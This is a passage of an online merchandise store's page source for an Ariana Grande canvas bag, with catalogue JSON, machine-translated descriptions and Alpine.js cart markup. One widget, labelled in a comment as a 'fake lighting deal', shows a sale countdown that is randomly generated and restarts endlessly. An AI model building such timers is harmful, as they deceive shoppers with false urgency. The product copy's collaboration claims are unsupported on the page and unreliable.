Ariana Grande-Branded-Accessoires, von Schmuck bis zu Telefongeh\u00e4usen. Wir haben einige unserer Favoriten abgerundet Ariana Grande Zubeh\u00f6r f\u00fcr Sie, so dass Sie das perfekte Geschenk f\u00fcr jeden Fan in Ihrem Leben in dieser Ferienzeit finden!","es":"El Ariana Grande Store tiene todo lo \u00faltimo en Ariana Grande moda y accesorios. El Ariana Grande Store es uno de los mejores lugares para comprar Ariana Grande- accesorios de marca, de joyer\u00eda a cajas de tel\u00e9fono. Hemos redondeado algunos de nuestros favoritos Ariana Grande Accesorios para ti, para que puedas encontrar el regalo perfecto para cualquier fan en tu vida esta temporada de vacaciones!","ja":"\u30b6\u30fb\u30aa\u30d6\u30fb\u30b6\u30fb Ariana Grande \u5e97\u5185\u306f\u6700\u65b0\u3067\u3059\u3002 Ariana Grande \u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3068\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3002 \u30b6\u30fb\u30aa\u30d6\u30fb\u30b6\u30fb Ariana Grande \u5e97\u306f\u8cfc\u5165\u3059\u308b\u6700\u9ad8\u306e\u5834\u6240\u306e\u4e00\u3064\u3067\u3059 Ariana Grande- \u30b8\u30e5\u30a8\u30ea\u30fc\u304b\u3089\u96fb\u8a71\u30b1\u30fc\u30b9\u307e\u3067\u3001\u30d6\u30e9\u30f3\u30c9\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3002 \u304a\u6c17\u306b\u5165\u308a\u3092\u3044\u304f\u3064\u304b\u307e\u3068\u3081\u307e\u3057\u305f Ariana Grande \u3042\u306a\u305f\u306e\u305f\u3081\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3001\u3042\u306a\u305f\u306e\u4eba\u751f\u306e\u4efb\u610f\u306e\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306e\u5b8c\u74a7\u306a\u8d08\u308a\u7269\u3092\u898b\u3064\u3051\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u3088\u3046\u306b\u3001\u3053\u306e\u30db\u30ea\u30c7\u30fc\u30b7\u30fc\u30ba\u30f3!","ko":"\ub354 \ubcf4\uae30 Ariana Grande \uc0c1\uc810\uc740 \ubaa8\ub4e0 \ucd5c\uc2e0 Ariana Grande \ud328\uc158\uacfc \uc561\uc138\uc11c\ub9ac. \ub354 \ubcf4\uae30 Ariana Grande \uac00\uac8c\ub294 \ucd5c\uace0\uc758 \uc7a5\uc18c \uc911 \ud558\ub098\uc785\ub2c8\ub2e4 Ariana Grande- \ube0c\ub79c\ub4dc \uc561\uc138\uc11c\ub9ac, \ubcf4\uc11d\uc5d0\uc11c \uc804\ud654 \ucf00\uc774\uc2a4. \uc6b0\ub9ac\ub294 \uc6b0\ub9ac\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \uba87\uba87\uc744 \ub3cc\uc558\uc2b5\ub2c8\ub2e4 Ariana Grande \ub2f9\uc2e0\uc744 \uc704\ud55c \ubd80\uc18d\ud488, \uadf8\ub798\uc11c \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \uc0dd\ud65c\uc5d0 \uc788\ub294 \uc5b4\ub5a4 \ud32c\ub4e0\uc9c0\ub97c \uc704\ud55c \uc644\ubcbd\ud55c \uc120\ubb3c\uc744 \uc774 \ud734\uc77c \uc2dc\uc98c \ucc3e\uc544\ub0bc \uc218 \uc788\uc2b5\ub2c8\ub2e4!","it":"The Ariana Grande Store ha tutto il pi\u00f9 recente in Ariana Grande moda e accessori. The Ariana Grande Store \u00e8 uno dei posti migliori per acquistare Ariana Grande- accessori di marca, dai gioielli ai casi di telefono. Abbiamo arrotondato alcuni dei nostri preferiti Ariana Grande Accessori per voi, in modo da poter trovare il regalo perfetto per qualsiasi fan nella vostra vita questa stagione di vacanza!","nl":"De Ariana Grande Store heeft alle nieuwste in Ariana Grande mode en accessoires. De Ariana Grande Store is een van de beste plaatsen om te kopen Ariana Grande- Branded accessoires, van sieraden tot telefoonkoffers. We hebben een aantal van onze favoriete Ariana Grande Accessoires voor u, zodat u het perfecte cadeau kunt vinden voor elke fan in uw leven dit vakantieseizoen!","pt":"O Ariana Grande A loja tem todas as novidades Ariana Grande moda e acess\u00f3rios. O Ariana Grande Loja \u00e9 um dos melhores lugares para comprar Ariana Grande- acess\u00f3rios de marca, de j\u00f3ias para caixas de telefone. N\u00f3s arredondamos alguns dos nossos favoritos Ariana Grande Acess\u00f3rios para voc\u00ea, para que voc\u00ea possa encontrar o presente perfeito para qualquer f\u00e3 em sua vida nesta temporada de f\u00e9rias!"}},"sort":"custom","created_at":"2024-12-17T08:39:06.000000Z","updated_at":"2025-07-28T04:41:58.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":67,"slug":"ariana-grande-accessories","default":true,"created_at":"2024-12-17T08:39:06.000000Z","updated_at":"2024-12-17T08:39:06.000000Z"}},{"id":78,"collection_group_id":1,"_lft":4,"_rgt":5,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Ariana Grande Bags","fr":"Ariana Grande Sacs","de":"Ariana Grande Taschen","es":"Ariana Grande Bolsas","ja":"Ariana Grande \u30d0\u30c3\u30b0","ko":"Ariana Grande \ubd80\ub300\uc2dc\uc124","it":"Ariana Grande Borse","nl":"Ariana Grande Zakken","pt":"Ariana Grande Sacos"},"description":{"en":"Shop the wide range of bags at Ariana Grande Store. We have a variety of colors, styles and sizes to choose from. Ariana Grande is one of the hottest pop stars of our time and thanks to a new collaboration with Armani, she\u0027s debuted a line of handbags and Apple Watches. Spice up your look this season with a brand new designer bag!","fr":"Magasinez la large gamme de sacs \u00e0 Ariana Grande Magasinez. Nous avons une vari\u00e9t\u00e9 de couleurs, de styles et de tailles \u00e0 choisir. Ariana Grande est l\u0027une des stars pop les plus chaudes de notre temps et gr\u00e2ce \u00e0 une nouvelle collaboration avec Armani, elle a commenc\u00e9 une ligne de sacs \u00e0 main et Apple Watches. Spicez votre look cette saison avec un tout nouveau sac design !","de":"Shop die breite Palette von Taschen bei Ariana Grande Store. Wir haben eine Vielzahl von Farben, Stile und Gr\u00f6\u00dfen zu w\u00e4hlen. Ariana Grande ist einer der hei\u00dfesten Popstars unserer Zeit und dank einer neuen Zusammenarbeit mit Armani hat sie eine Reihe von Handtaschen und Apple Watches deb\u00fctiert. Spice up Ihr Aussehen in dieser Saison mit einer brandneuen Designertasche!","es":"Compra la amplia gama de bolsas en Ariana Grande Tienda. Tenemos una variedad de colores, estilos y tama\u00f1os para elegir. Ariana Grande es una de las estrellas pop m\u00e1s calientes de nuestro tiempo y gracias a una nueva colaboraci\u00f3n con Armani, ha debutado una l\u00ednea de bolsos y Apple Watches. \u00a1Escupe tu look esta temporada con una nueva bolsa de dise\u00f1ador!","ja":"\u888b\u306e\u5e83\u3044\u7bc4\u56f2\u3092\u3067\u8cb7\u3063\u3066\u4e0b\u3055\u3044 Ariana Grande \u30b9\u30c8\u30a2\u3002 \u69d8\u3005\u306a\u8272\u3001\u30b9\u30bf\u30a4\u30eb\u3001\u30b5\u30a4\u30ba\u304b\u3089\u304a\u9078\u3073\u3044\u305f\u3060\u3051\u307e\u3059\u3002 Ariana Grande \u30a2\u30eb\u30de\u30fc\u30cb\u3068\u306e\u65b0\u3057\u3044\u30b3\u30e9\u30dc\u30ec\u30fc\u30b7\u30e7\u30f3\u306e\u304a\u304b\u3052\u3067\u3001\u79c1\u305f\u3061\u306e\u6642\u9593\u306e\u6700\u3082\u30db\u30c3\u30c8\u306a\u30dd\u30c3\u30d7\u30b9\u30bf\u30fc\u306e1\u3064\u3067\u3042\u308a\u3001\u5f7c\u5973\u306f\u30cf\u30f3\u30c9\u30d0\u30c3\u30b0\u3068Apple Watch\u306e\u30e9\u30a4\u30f3\u3092\u30c7\u30d3\u30e5\u30fc\u3057\u307e\u3057\u305f\u3002 \u4eca\u30b7\u30fc\u30ba\u30f3\u306f\u3001\u65b0\u3057\u3044\u30c7\u30b6\u30a4\u30ca\u30fc\u30d0\u30c3\u30b0\u3092\u30c7\u30b6\u30a4\u30f3\u3057\u3066\u307f\u307e\u305b\u3093\u304b?","ko":"\uac00\ubc29\uc758 \ub113\uc740 \ubc94\uc704\ub97c \uc1fc\ud551 Ariana Grande \uc81c\ud488 \uc815\ubcf4 \uc6b0\ub9ac\ub294 \ub2e4\uc591\ud55c \uc0c9\uc0c1, \uc2a4\ud0c0\uc77c\uacfc \ud06c\uae30\uc5d0\uc11c \uc120\ud0dd\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. Ariana Grande Armani\uc640\uc758 \uc0c8\ub85c\uc6b4 \ud611\uc5c5 \ub355\ubd84\uc5d0 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ud31d \uc2a4\ud0c0 \uc911 \ud558\ub098\uc774\uba70, \ud578\ub4dc\ubc31\uacfc Apple Watches\uc758 \uc120\uc744 \ub370\ubdd4\ud588\uc2b5\ub2c8\ub2e4. \uc0c8\ub85c\uc6b4 \ub514\uc790\uc774\ub108 \uac00\ubc29\uacfc \ud568\uaed8 \uc774\ubc88 \uc2dc\uc98c\uc744 \ud5a5\ud569\ub2c8\ub2e4!","it":"Acquista la vasta gamma di borse a Ariana Grande Negozio. Abbiamo una variet\u00e0 di colori, stili e dimensioni tra cui scegliere. Ariana Grande \u00e8 una delle stelle pop pi\u00f9 calde del nostro tempo e grazie ad una nuova collaborazione con Armani, ha debuttato una linea di borse e Orologi Apple. Sputa il tuo look in questa stagione con una borsa di design nuovissima!","nl":"Winkel het brede assortiment tassen bij Ariana Grande Winkel. We hebben een verscheidenheid aan kleuren, stijlen en maten om uit te kiezen. Ariana Grande is een van de heetste popsterren van onze tijd en dankzij een nieuwe samenwerking met Armani debuteerde ze een lijn van handtassen en Apple Watches. Spice up uw look dit seizoen met een gloednieuwe design tas!","pt":"Compre a ampla gama de sacos em Ariana Grande Loja. Temos uma variedade de cores, estilos e tamanhos para escolher. Ariana Grande \u00e9 uma das estrelas pop mais quentes do nosso tempo e gra\u00e7as a uma nova colabora\u00e7\u00e3o com a Armani, ela estreou uma linha de bolsas e rel\u00f3gios Apple. Despeje o seu look nesta temporada com um saco de designer novo!"}},"sort":"custom","created_at":"2024-12-17T08:39:06.000000Z","updated_at":"2025-07-23T04:24:46.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":91,"language_id":1,"element_type":"collection","element_id":78,"slug":"ariana-grande-bags","default":true,"created_at":"2024-12-17T08:39:06.000000Z","updated_at":"2024-12-17T08:39:06.000000Z"}}],"default_url":{"id":91,"language_id":1,"element_type":"collection","element_id":78,"slug":"ariana-grande-bags","default":true,"created_at":"2024-12-17T08:39:06.000000Z","updated_at":"2024-12-17T08:39:06.000000Z"}}],"default_url":{"id":225,"language_id":1,"element_type":"product","element_id":85,"slug":"ariana-grande-bags-ariana-grande-beautiful-photo-print-shoulder-canvas-bag-al2909","default":true,"created_at":"2024-12-17T08:42:44.000000Z","updated_at":"2024-12-17T08:42:44.000000Z"},"variants":[{"id":1847,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1848,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1849,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1850,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1851,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1852,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1853,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1854,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1855,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1856,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1857,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null},{"id":1858,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
